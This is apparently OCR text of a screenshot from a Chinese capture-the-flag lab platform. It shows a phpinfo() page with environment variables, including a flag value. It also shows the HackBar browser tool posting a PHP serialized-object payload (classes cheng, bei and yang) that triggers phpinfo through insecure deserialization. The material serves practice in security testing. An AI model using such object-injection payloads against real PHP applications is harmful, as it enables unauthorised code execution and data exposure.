 攻防实验室平台
攻防实验室平台
phpinfo()
不安全
80.endpoint-9f6a47830ba24f0b831b9fd19720c457.dasc.buuoj.cn:81
2
更新
ctf网站
工具网站
漏洞复现平台
必应
xss
https://512636lm...
101.43.255.238
On
ProcessOn - 我的...
Hack The Box :: D...
Dashboard
flag
0/3
Environment
Variable Value
APACHE_PID_FILE /var/run/apache2/apache2.pid
HOSTNAME out-0
APACHE_RUN_USER www-data
KUBERNETES_PORT_443_TCP_PORT 443
KUBERNETES_PORT tcp://10.255.128.1:443
KUBERNETES_SERVICE_PORT 443
KUBERNETES_SERVICE_HOST 10.255.128.1
APACHE_LOG_DIR /var/log/apache2
PATH /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
PWD /
LANG C
APACHE_RUN_GROUP www-data
SHLVL 1
KUBERNETES_PORT_443_TCP_PROTO tcp
KUBERNETES_SERVICE_PORT_HTTPS 443
DASFLAG flag{78876541095201823251015152416700}
KUBERNETES_PORT_443_TCP_ADDR 10.255.128.1
APACHE_LOCK_DIR /var/lock/apache2
APACHE_RUN_DIR /var/run/apache2
KUBERNETES_PORT_443_TCP tcp://10.255.128.1:443
_ /usr/sbin/apache2
PHP Variables
Variable Value
$_REQUEST['ans'] O:5:"cheng":1:{s:2:"c1";O:3:"bei":2:{s:2:"b1";O:4:"yang":1:{s:2:"y1";s:7:"ph
$_POST['ans'] O:5:"cheng":1:{s:2:"c1";O:3:"bei":2:{s:2:"b1";O:4:"yang":1:{s:2:"y1";s:7:"ph
$_SERVER['HTTP_HOST'] 80.endpoint-9f6a47830ba24f0b831b9fd19720c457.dasc.buuoj.cn:81
$_SERVER['HTTP_USER_AGENT'] Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTM
Chrome/96.0.4664.45 Safari/537.36
$_SERVER['CONTENT_LENGTH'] 201
$_SERVER['HTTP_ACCEPT'] text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
plication/signed-exchange;v=b3;q=0.9
$_SERVER['HTTP_ACCEPT_ENCODING'] gzip, deflate
$_SERVER['HTTP_ACCEPT_LANGUAGE'] zh-CN,zh;q=0.9
Elements Console Sources Network Performance Memory Application Security HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
Split URL
Execute
http://80.endpoint-9f6a47830ba24f0b831b9fd19720c457.dasc.buuoj.cn:81/
Post data Referer User Agent Cookies Clear All
ans=O:5:"cheng":1:{s:2:"c1";O:3:"bei":2:{s:2:"b1";O:4:"yang":1:{s:2:"y1";s:7:"phpinfo";}s:2:"b2";N;}}